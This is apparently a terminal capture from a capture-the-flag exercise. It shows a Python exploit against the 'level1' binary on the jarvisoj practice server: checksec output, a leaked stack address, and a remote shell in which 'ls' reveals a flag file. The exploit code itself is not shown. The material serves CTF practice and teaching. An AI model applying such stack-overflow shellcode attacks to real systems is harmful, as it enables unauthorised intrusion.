 giantbranch@ubuntu:~/Desktop/pwn/xman/leve1$ python level1.py
[*] '/home/giantbranch/Desktop/pwn/xman/leve1/level1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to pwn2.jarvisoj.com on port 9877: Done
0xff978560
[*] Switching to interactive mode
$ ls
flag
level1
$